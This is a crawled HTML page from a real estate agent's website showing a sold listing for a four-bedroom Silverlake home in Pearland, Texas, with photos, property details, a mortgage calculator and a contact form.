

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kathyewarfield.eagent360.com/property_detail/52697
body_size: 39144
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title></title>
<meta name="description" content="">
<meta name="keywords" content="">
<meta property="og:title" content=""/>
<meta property="og:description" content="" />
<meta property="og:image" content=""/>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<link rel="icon" type="image/png" href="https://www.eagent360.com/agent/success/images/favicon.png"><link href="https://www.eagent360.com/agent/success/css/bootstrap.min.css" rel="stylesheet">
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,700|Open+Sans|Open+Sans' rel='stylesheet' type='text/css'>
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css">
<link href="https://www.eagent360.com/agent/success/css/style.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_min.css">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/css/proanimate_video.css">
	<link href="https://www.eagent360.com/agent/success/css/header-solid.css" rel="stylesheet">	
<link href="https://www.eagent360.com/agent/success/css/idxstyle.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/success/css/custom.css" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/custom.php?id=1311&spath=/home/phooey/public_html/" rel="stylesheet">
<link href="https://www.eagent360.com/agent/global_include/css/pagination.css" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="https://www.eagent360.com/agent/success/shortcodes/shortcodes.css">
<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2760732-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

<meta name="msvalidate.01" content="EEBDC73CB79CA77A3E6FF7F1FC76F51E" />	
<!--<script src='https://www.google.com/recaptcha/api.js?'></script>-->
<script src="https://www.google.com/recaptcha/api.js" async defer></script>
<!--Start of Zopim Live Chat Script-->
<script type="text/javascript">
window.$zopim||(function(d,s){var z=$zopim=function(c){z._.push(c)},$=z.s=
d.createElement(s),e=d.getElementsByTagName(s)[0];z.set=function(o){z.set.
_.push(o)};z._=[];z.set._=[];$.async=!0;$.setAttribute('charset','utf-8');
$.src='//v2.zopim.com/?1dARsw6lhQuXyzSUFuu1r5yzjhYiT7c6';z.t=+new Date;$.
type='text/javascript';e.parentNode.insertBefore($,e)})(document,'script');
</script>
<!--End of Zopim Live Chat Script-->

	
<!-- Google Analytics -->
	<script>
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	
	ga('create', 'UA-2760732-1', 'auto');
	ga('send', 'pageview');
	</script>
<!-- End Google Analytics -->
<script src="https://www.eagent360.com/agent/global_include/js/lazysizes.min.js"></script> <!--for gallery-->
<style>
	.gallery_content{color:#777;font:12px/1.4 "helvetica neue",arial,sans-serif;width:685px;margin:0px auto;}
	#galleria{height:500px}
</style>

     <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js"></script> 
<script type="text/javascript" src="https://www.eagent360.com/agent/global_include/galleria_js/galleria-1.2.6.min.js"></script>
<link href="https://www.eagent360.com/agent/global_include/galleria_js/galleria.classic.css" rel="stylesheet" type="text/css">
<!--for gallery--></head>
<body>
<!--Header 2-->
<div id="headerwrap">
<header class="sub__header">
  <div class="container">
    <nav class="navbar navbar-default" role="navigation"> 
    <div class="navbar-header">
        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1"> <span class="sr-only">Toggle navigation</span> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button>
			<!-- START Logo-->
	<div class="logo"><a href="http://kathyewarfield.eagent360.com/"><img src="https://www.eagent360.com/userslogo/254EGJ223D_Kathye_realtor_com_300dpi.jpg"></a></div>
	<!-- END Logo-->
		
    </div>
	<div class="navbar-right navbar-collapse" id="bs-example-navbar-collapse-1">
		<ul class="nav navbar-nav">	
			

						<li class=" "><a href="http://kathyewarfield.eagent360.com/home" target="" class="" data-toggle="" role="" aria-haspopup="" aria-expanded="">Home</a>
												</li>
										<li class="dropdown "><a href="http://kathyewarfield.eagent360.com/featured_listings" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Featured Listings</a>
													<ul class="dropdown-menu">
																		<li><a href="http://kathyewarfield.eagent360.com/featured_listings" target="">Featured Listings</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/sold_by_kathye" target="">SOLD By Kathye - Recent Sales</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://kathyewarfield.eagent360.com/search_all_area_listings" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Property Search</a>
													<ul class="dropdown-menu">
																		<li><a href="http://kathyewarfield.eagent360.com/search_all_area_listings" target="">Search MLS</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/search_listings_by_map" target="">Search by Map</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/golf_course_finder" target="">Golf Course Finder</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/master_planned_communities" target="">Master Planned Communities</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/target_area_searches_from_har" target="">Search by Subdivision & Zip Code</a></li>
																</ul>
												</li>
										<li class=" active"><a href="http://www.pearlandhomes.com/market_data_-_pearland_friendswood_manvel_and_surrounding_areas" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Market Data</a>
												</li>
										<li class="dropdown "><a href="http://kathyewarfield.eagent360.com/buyers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Buyers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://kathyewarfield.eagent360.com/search_all_area_listings" target="">Find Your Home</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/need_help_finding_a_home" target="">Need Help?</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/client_registration" target="">Client Registration - New Construction</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/buyer_resources" target="">Buyer Resources</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/mortgage_calculator" target="">Mortgage Calculator</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/loan_checklist" target="">Mortgage Checklist</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/mortgage_prequalification" target="">Mortgage Prequalification</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/loan_officers" target="">Loan Officers</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/looking_to_relocate" target="">Looking to Relocate</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/buying_a_short_sale_home" target="">Buying a Short Sale Home</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/escrow_process_and_timetable" target="">Escrow Process and Timetable</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/investing_in_rental_properties" target="">Investing in Rental Properties</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/wire_fraud_-_protect_yourself" target="">Wire Fraud - Protect Yourself</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://kathyewarfield.eagent360.com/sellers" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Sellers</a>
													<ul class="dropdown-menu">
																		<li><a href="http://kathyewarfield.eagent360.com/free__market_analysis" target="">What is My Home Worth?</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/free_seller_reports" target="">FREE Seller Reports</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/listing_marketing" target="">Listing Marketing</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/home_feedback_system" target="">Home Feedback System</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/home_selling_mistakes" target="">Home Selling Mistakes</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/marketing_tips_to_sell_your_home" target="">Marketing Tips to Sell Your Home</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/pass_your_inspection" target="">Pass Your Inspection</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/prepare_your_home_for_sale" target="">Preparing Your Home For Sale</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://kathyewarfield.eagent360.com/schools-2" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Schools</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.pearlandisd.org" target="_blank">Pearland ISD</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/bus_schedules" target="">Bus Schedules</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/sports_and_clubs" target="">Sports and Clubs</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/pearland_oilers_football-1" target="">Pearland Oilers Football</a></li>
																				<li><a href="http://www.alvinisd.net" target="_blank">Alvin ISD</a></li>
																				<li><a href="http://www.alvinisd.net/site/Default.aspx?PageType=1&SiteID=4&ChannelID=662&DirectoryType=6" target="_blank">List of Alvin Schools</a></li>
																				<li><a href="http://www.ccisd.net/" target="_blank">Clear Creek ISD</a></li>
																				<li><a href="http://www.myfisd.com" target="_blank">Friendswood ISD</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/school_finder" target="">School Finder</a></li>
																</ul>
												</li>
										<li class="dropdown "><a href="http://kathyewarfield.eagent360.com/resources" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">Resources</a>
													<ul class="dropdown-menu">
																		<li><a href="http://www.cityofpearland.com" target="_blank">City of Pearland</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/free_things_to_do_around_houston" target="">FREE Things To Do Around Houston</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/kids_eat_free_-_local_restaurants" target="">Kids Eat FREE!</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/pearland_trash_pick_up_schedule" target="">Pearland Trash Pick Up Schedule</a></li>
																</ul>
												</li>
										<li class=" "><a href="http://kathyewarfield.eagent360.com/news" target="" class="" data-toggle="" role="button" aria-haspopup="" aria-expanded="">Blog</a>
												</li>
										<li class="dropdown "><a href="http://kathyewarfield.eagent360.com/about" target="" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false">About</a>
													<ul class="dropdown-menu">
																		<li><a href="http://kathyewarfield.eagent360.com/contact" target="">Contact</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/personal_info" target="">Meet Kathye</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/testimonials-2" target="">Testimonials</a></li>
																				<li><a href="http://kathyewarfield.eagent360.com/submit_testimonial" target="">Submit Testimonial</a></li>
																</ul>
												</li>
					
	
	</ul>
  </div>	   
    </nav>
  </div>
</header>
</div><div class="maincontainer">
	<div class="shadow-bottom"></div>
    <div class="container">
    <h1>Property Details</h1>
    <hr>
    <div class="row">
	
    <!-- START Content -->

	      <section class="col-md-8 main-content">
        <div class="propdetails-category">For Sale</div>
        <div class="propdetails-status">
			        	<span class="label label-danger">Sold</span>
            <!--<span class="label label-danger">Sold</span>
            <span class="label label-warning">Sale Pending</span>
            <span class="label label-danger">Leased</span>
            <span class="label label-default">Withdrawn</span>
            <span class="label label-default">Expired</span>
            <span class="label label-default">Temporary Off Market</span>
            <span class="label label-default">Inactive</span>-->
        </div>
        <div class="clear"></div>
        <div class="propdetails-location">
		3038 Fallbrook Ct., 
				
		Pearland, TX 77584</div>
        <div class="propdetails-specs">
        	<ul>
            	<li>Single Family Home</li>
                                	<li>4 Bedrooms</li>
                                                	<li>2.5 Bathrooms</li>
                                                <li>2744 Sq Ft</li>
                            </ul>
        </div>
        <div class="propdetails-price">$340,000</div>
        	        <div class="propdetails-buttons">
						<a class="btn btn-primary btn-lg" href="#" onClick="window.open('http://www.eagent360.com//vt/app/?tour=52697');"><span class="glyphicon glyphicon-refresh"></span> View Virtual Tour</a>			
							<a class="btn btn-primary btn-lg" href="#" onClick="window.open('https://www.eagent360.com/generate_flyer_vp.php?tour_id=52697')"><span class="glyphicon glyphicon-download-alt"></span> Print Flyer</a>
					  
		  
		          <a class="btn btn-primary btn-lg" href="https://www.eagent360.com/showing-request.php?cid=1311&lid=52697"><span class="glyphicon glyphicon-calendar"></span> Schedule Showing</a>
		  
		  
        </div>
		
						
			<div class="propdetails-gallery">
				<div id="galleria">
									<!--<a href="https://www.eagent360.com/thumbnails/">
						<img src="https://www.eagent360.com/agent/images/1311/52697/" title="" />
					</a>-->
								
										<a href="https://www.eagent360.com/uploads/510RVE7O9KZ_DSC_3868.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/510RVE7O9KZ_DSC_3868.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/V64OE110H107_DSC_3890.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/V64OE110H107_DSC_3890.jpg" title="Formal Dining" />
						</a>						
												<a href="https://www.eagent360.com/uploads/7W364Z52101_DSC_3885.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/7W364Z52101_DSC_3885.jpg" title="Study" />
						</a>						
												<a href="https://www.eagent360.com/uploads/N1X29X7FI6_DSC_3912.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/N1X29X7FI6_DSC_3912.jpg" title="Island Kitchen" />
						</a>						
												<a href="https://www.eagent360.com/uploads/OZ4KUV10VLA_DSC_3919.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/OZ4KUV10VLA_DSC_3919.jpg" title="Beautiful Kenmore Cabinetry" />
						</a>						
												<a href="https://www.eagent360.com/uploads/977U38Z37B_DSC_3915.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/977U38Z37B_DSC_3915.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/9KBT3D4B6D_DSC_3913.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/9KBT3D4B6D_DSC_3913.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/ZSM171CQE9_DSC_3925.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/ZSM171CQE9_DSC_3925.jpg" title="Spacious Family Room" />
						</a>						
												<a href="https://www.eagent360.com/uploads/F85V10P8517_DSC_3926.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/F85V10P8517_DSC_3926.jpg" title="Corner Fireplace and TV Niche" />
						</a>						
												<a href="https://www.eagent360.com/uploads/1XIBQMSJ5R_DSC_3897.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/1XIBQMSJ5R_DSC_3897.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/10N48WW23H10_DSC_3905.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/10N48WW23H10_DSC_3905.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/10W10Z109Q7JM_DSC_3906.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/10W10Z109Q7JM_DSC_3906.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/689C758NLM_DSC_3908.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/689C758NLM_DSC_3908.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/PN2UO10R2UN_DSC_3936.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/PN2UO10R2UN_DSC_3936.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/253F51EVW10_DSC_3935.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/253F51EVW10_DSC_3935.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/6W7CZOE5GI_DSC_3945.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/6W7CZOE5GI_DSC_3945.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/Y4NH17Y1FU_DSC_3940.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/Y4NH17Y1FU_DSC_3940.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/87TU678ZPI_DSC_3955.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/87TU678ZPI_DSC_3955.jpg" title="" />
						</a>						
												<a href="https://www.eagent360.com/uploads/EEKMABGH4F_DSC_3956.jpg">
							<img src="https://www.eagent360.com/agent/images/1311/52697/EEKMABGH4F_DSC_3956.jpg" title="" />
						</a>						
										
		
				</div>
			</div>
		<script>
		Galleria.loadTheme("https://www.eagent360.com/agent/global_include/galleria_js/galleria.classic.min.js");
		$('#galleria').galleria();
		</script>				
				
        <div class="propdetails-desc">
            <h3>Great Location  4-Bedrooms| Pearland TX | Silverlake</h3>
            <p><span style="font-size: 12pt;">Wonderful 4-bedroom home on large corner lot in Silverlake! Spacious gourmet kitchen with extended Kentmore cabinets and center island. Breakfast area opens to the family room. Gorgeous windows provide this family room with plenty of natural sunlight! Private downstairs suite is large enough for a sitting area. The primary bath has whirlpool tub, extended shower, double sinks and two walk in closets. Formal dining and a study too. This home is in a great section of Silverlake and is so convenient to 288 and Beltway 8. Call us to schedule your showing.</span></p>        </div>
		
        <div class="propdetails-features">
        <h3>Details</h3>
        <div class="lineruler"></div>
        	<ul>
            	<li>Year Built: 2002</li>
                <li>Lot Size: 8734</li>
                <li>Stories: 2</li>
                <li>Garage: 2</li>
                <li>MLS ID: 26244008</li>
                <li>County: Brazoria</li>
                <li>Subdivision: Silverlake</li>
                <li>Community: </li>
            </ul>
        </div>
        <div class="propdetails-features">
        <h3>Features</h3>
        <div class="lineruler"></div>
        	<ul>
				<li>Kitchen Island</li><li>Granite Counters</li><li>Pearland Schools</li><li>4-Bedrooms</li><li>Great Location</li>				            </ul>
        </div>
		<div class="propdetails-features">
		
        <h3>Map</h3>
        <div class="lineruler"></div>
			<iframe src="https://www.eagent360.com/agent/global_include/map.php?pid=52697&google_map_api_key=AIzaSyCY5WjOFwCziSb76WTnNvnOHL9s74Ca1b0" width="750" height="330" frameborder="0" scrolling="no"></iframe>
		</div>
		
		<div class="propdetails-features">
        <h3>What's Nearby</h3>
        <div class="lineruler"></div>
        <!--<img src="images/walkscore.JPG" width="670" height="418">-->
		<script type='text/javascript'>
		var ws_wsid = 'f63ceb88edfafbe34de527ec2449aeea';
		var ws_address = '3038 Fallbrook Ct., Pearland, TX 77584';var ws_width = '100%';var ws_height = '350';var ws_layout = 'horizontal';</script><style type='text/css'>#ws-walkscore-tile{position:relative;text-align:left}#ws-walkscore-tile *{float:none;}#ws-footer a,#ws-footer a:link{font:11px Verdana,Arial,Helvetica,sans-serif;margin-right:6px;white-space:nowrap;padding:0;color:#000;font-weight:bold;text-decoration:none}#ws-footer a:hover{color:#777;text-decoration:none}#ws-footer a:active{color:#b14900}</style><div id='ws-walkscore-tile'><div id='ws-footer' style='position:absolute;top:268px;left:8px;width:588px'><form id='ws-form'><a id='ws-a' href='https://www.walkscore.com/' target='_blank'>Find out your home's Walk Score:</a><input type='text' id='ws-street' style='position:absolute;top:0px;left:225px;width:331px' /><input type='image' id='ws-go' src='https://www2.walkscore.com/images/tile/go-button.gif' height='15' width='22' border='0' alt='get my Walk Score' style='position:absolute;top:0px;right:0px' /></form></div></div><script type='text/javascript' src='https://www.walkscore.com/tile/show-walkscore-tile.php'></script>		
        </div>
		
					<div class="propdetails-features">
			<h3>Schools</h3>
			<div class="lineruler"></div>
			<!-- School Finder Widget starts here -->
            <div id="GS_schoolSearchWidget"> <div class="GS_widget_innerBorder"> <div id="widget"> <iframe class="greatschools" src="https://www.greatschools.org/widget/map?searchQuery=&textColor=0066B8&borderColor=FFCC66&cityName=Pearland&state=TX&normalizedAddress=3038 Fallbrook Ct.,+Pearland,+TX+77584&width=735&amp;height=434&zoom=13" width="100%" height="434" marginheight="0" marginwidth="0" frameborder="0" scrolling="no"></iframe> </div> </div> </div>
            <!-- School Finder Widget ends here -->		  
			</div>
				
		<div class="propdetails-features">
        <h3>Mortgage Calculator</h3>
        <div class="lineruler"></div>
		
    

<form method="post" name="information" action="">
<input type="hidden" name="form_complete" value="1">
<table cellpadding="2" cellspacing="0" border="0" width="100%" class="mortcalc">
    <tr valign="top">
        <td align="right"><!--<img src="/images/clear.gif" width="225" height="1" border="0" alt="">--></td>
        <td align="smalltext" width="953"><!--<img src="/images/clear.gif" width="250" height="1" border="0" alt="">--></td>
    </tr>
    <tr valign="top" bgcolor="#cccccc">
        <td align="center" colspan="2"><b>Purchase &amp; Financing Information</b></td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td width="35%" align="right">Sale Price of Home:</td>
      <td width="65%"><input type="text" size="10" name="sale_price" value="150000"> 
        (In Dollars)</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Percentage Down:</td>
        <td><input type="text" size="3" name="down_percent" value="10">
%</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Length of Mortgage:</td>
        <td><input type="text" size="3" name="year_term" value="30"> 
        years</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Annual Interest Rate:</td>
        <td><input type="text" size="3" name="annual_interest_percent" value="7"> 
        %</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td align="right">Explain Calculations:</td>
        <td><input type="checkbox" name="show_progress" value="1" unchecked> 
        Show me the calculations and amortization</td>
    </tr>
    <tr valign="top" bgcolor="#eeeeee">
        <td>&nbsp;</td>
        <td><input type="submit" value="Calculate"></td>
    </tr>
</table>
</form>
<br>

<!-- END BODY -->



 		
        </div>
      </section>	
	  
    <aside class="col-md-4">
	  
	      <!--START Contact Widget-->
      	<div class="widget">
		
            <div class="contact-prop-container">
              <h3>Get More Information</h3>
			  
              <div>
			  
						
	
			
		<div class="contact-widget-photo"><img src="https://www.eagent360.com/userspic/4878YT49AG_Lframe150x.png" width="114" height="135"></div>
		<!-- END Logo-->
					
	
	<div class="contact-widget-info">
	<h3 style="margin-bottom: 0px;">Kathye Warfield</h3>
	<br />
	<h3>Texas Premier Realty</h3>
	Office: 281-787-3750<br />
					
		Mobile: 281-787-3750<br />
			
	<!--			
		-->
	</div>
                				
				<div class="clear"></div>
              </div>
			  
				
<div class='widget'><form role='form' id='contact_form' name='contact_form' method='post' class='contact-form'><label class='sr-only' for='fname'>First Name</label><input required type=text name=contact_fname id=contact_fname class=form-control placeholder='First Name: *' value=''><label class='sr-only' for='lname'>Last Name</label><input required type='text' name='contact_lname' id='contact_lname' class='form-control' placeholder='Last Name: *' value=''><label class='sr-only' for='email'>Email</label><input required type='email' name='contact_email' id='contact_email' class='form-control' placeholder='Email: *' value=''><label class='sr-only' for='phone'>Phone</label><input required type='tel' pattern='^\d{3}-\d{3}-\d{4}$' name='contact_phone' id='contact_phone' class='form-control' placeholder='Phone: * 123-456-7890' value=''><label class='sr-only' for='inquiry'>I would like:</label><select required name='contact_info' id='contact_info' class='form-control'><option value=''>I would like:</option><option value='More information about the property'>More information about the property</option><option value='To schedule a showing'>To schedule a showing</option><option value='An agent to help me buy/sell a home'>An agent to help me buy/sell a home</option><option value='Other'>Other</option></select><label class='sr-only' for='contact_time'>Preferred contact time:</label><select required name='contact_time' id='contact_time' class='form-control'><option value=''>Preferred contact time:</option><option value='Anytime'>Anytime</option><option value='Morning'>Morning</option><option value='Afternoon'>Afternoon</option><option value='Evening'>Evening</option></select><select required name='contact_timeframe' id='contact_timeframe' class='form-control'><option value=''>Buying/Selling timeframe:</option><option value='Immediately'>Immediately</option><option value='1 month'>1 month</option><option value='2-3 months'>2-3 months</option><option value='4-6 months'>4-6 months</option><option value='7+ months'>7+ months</option><option value='Just looking'>Just looking</option></select><label class='sr-only' for='message'>Message</label><input required type='text' name='contact_message' id='contact_message' class='form-control' placeholder='Message: *' value=''><div class='g-recaptcha' data-sitekey='6LclCAMTAAAAAG1PN49uX5FoVRkqPhcSPHXxn_Zz' data-stoken=''></div><input id='contact' name='contact' type='submit' class='btn btn-default' value='Send Message'><input name='agent' type='hidden' value='1311'><input name='agent_type' type='hidden' value='contact'></div></form> 
			  
<div class="clear"></div>
            </div>
        </div>
        <!--END Contact Widget-->			            
	</aside>

<!-- END Content -->
    </div>
  </div>
</div>

<!--START Footer-->
<footer>
  <div class="container">
    <div class="row">
      <div class="col-md-4">
        <h3>About</h3>
        <p>
		The purchase or sale of a home or investment property is one of the most important financial events in our lives. There are many unhappy buyers or sellers during a transaction caused by complex negotiation processes, possible unresolved issues, undisclosed problems, misrepresentations, and more. Real estate transactions put buyers and sellers in a tremendous stressful position.As a Real Estate Professional, I understand the entire process of a re		... <a href="http://kathyewarfield.eagent360.com/about">Read more</a>
        </p>
      </div>
      <div class="col-md-4">
        <h3>Follow</h3>
	<!--START Facebook Like-->
<div class="social-follow">
	<iframe src="https://www.facebook.com/plugins/like.php?href=https://www.facebook.com/KathyeWarfieldTeam/?ref=hl&send=false&layout=standard&width=250&show_faces=false&action=like&colorscheme=dark&font&height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:250px; height:35px;" allowTransparency="true"></iframe>
</div>
<!--END Facebook Like-->
<!--START Social Icons-->
<div class="social-icons">
		<a href="https://www.facebook.com/KathyeWarfieldTeam/?ref=hl" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/facebook.png"></a>
				<a href="https://x.com/kathyewarfield" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/twitter.png"></a>
						<a href="https://www.linkedin.com/in/kathyewarfield" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/linkedin.png"></a>
	 
			<a href="https://www.youtube.com/channel/UCiborqAkghVS4s8VBMhUyRA" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/youtube.png"></a>
						<a href="http://www.zillow.com/profile/KathyeWarfield/" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/zillow.png"></a>
	    			<a href="http://www.realtor.com/realestateagents/KATHYE-WARFIELD_Houston_TX_35045_378794312" target="_blank"><img src="https://www.eagent360.com/agent/global_include/images/social/realtorcom.png"></a>
	</div>
<!--END Social Icons-->      </div>
      <div class="col-md-4">
        <h3>Contact</h3>
